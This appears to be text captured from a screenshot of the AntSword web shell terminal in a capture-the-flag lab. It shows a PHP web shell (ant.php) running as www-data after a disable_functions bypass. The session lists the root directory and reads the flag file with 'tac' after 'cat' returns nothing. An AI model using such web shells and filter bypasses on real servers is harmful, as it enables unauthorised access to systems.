 >_ 127.0.0.1
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 4d1850c4f95c 5.15.167.4-microsoft-standard-WSL2 #1 SMP Tue Nov 5 00:21:55 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
绕过 disable_functions-127.0.0.1
(www-data:/var/www/html) $ ls
ant.php
index.php
shell.ant
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /flag
(www-data:/var/www/html) $ cd /
(www-data:/) $ tac /flag
antsword{bcb698caa8f1c44cc87db3741d837b1f}
(www-data:/) $